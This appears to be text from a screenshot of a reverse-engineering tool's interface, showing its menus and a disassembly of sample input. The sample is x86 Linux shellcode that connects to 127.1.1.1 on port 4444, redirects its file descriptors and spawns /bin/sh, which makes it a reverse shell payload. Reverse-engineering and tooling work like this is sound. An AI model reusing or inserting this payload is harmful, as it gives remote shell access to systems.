 Reverse Widget
File Help
Encrypt
Decrypt
Encode
Decode
Assemble
Disassemble
Hash
x86 ARM MIPS Sparc PowerPC 16bit 32bit 64bit
\x31\xc0\x31\xdb\xb0\x66\xb3\x01\x31\xd2\x52\x6a\x01\x6a\x02\x89\xe1\xcd\x80\x89\xc6\xb0
\x66\xb3\x03\x68\x7f\x01\x01\x01\x66\x68\x11\x5c\x66\x6a\x02\x89\xe1\x6a\x10\x51\x56\x89\
\xe1\xcd\x80\x31\xc9\x31\xc0\xb0\x3f\x89\xf3\xcd\x80\xfe\xc1\x66\x83\xf9\x02\x7e\xf0\x31\xc
0\x50\xb0\x0b\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80
Assemble Disassemble Base Address 0x0804800 Little Endian
0x804800: 31 c0 xor eax, eax
0x804802: 31 db xor ebx, ebx
0x804804: b0 66 mov al, 0x66
0x804806: b3 01 mov bl, 1
0x804808: 31 d2 xor edx, edx
0x80480a: 52 push edx
0x80480b: 6a 01 push 1
0x80480d: 6a 02 push 2